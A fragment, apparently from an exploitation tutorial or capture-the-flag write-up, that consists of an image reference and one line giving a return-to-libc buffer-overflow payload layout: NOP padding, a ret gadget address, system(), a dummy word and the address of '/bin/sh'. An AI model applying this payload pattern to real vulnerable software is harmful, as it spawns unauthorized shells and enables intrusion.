 “\x90”*44 + &(ret) + &(system) + dummy(4) + &(“/bin/sh”)